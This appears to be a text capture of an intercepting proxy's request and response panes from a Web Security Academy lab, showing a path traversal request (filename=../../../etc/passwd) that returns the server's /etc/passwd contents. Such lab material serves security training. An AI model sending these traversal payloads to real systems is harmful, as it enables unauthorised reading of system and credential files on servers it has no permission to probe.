 Request
Pretty Raw Hex \n
GET /image?filename=../../../etc/passwd HTTP/2
Host: 0a5600ac0344924a84fc6f8f00580065.web-security-academy.net
Cookie: session=vf0L6dsMhuTWF9MRpFLVvECKNuU6KUmw
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/152.0.0.0 Safari/537.36 Edg/152.0.0.0
Sec-Ch-Ua: "Chromium";v="152", "Not?A_Brand";v="24", "Microsoft
Edge";v="152"
Sec-Ch-Ua-Mobile: ?0
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer:
https://0a5600ac0344924a84fc6f8f00580065.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Dnt: 1
Sec-Gpc: 1
Priority: i
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin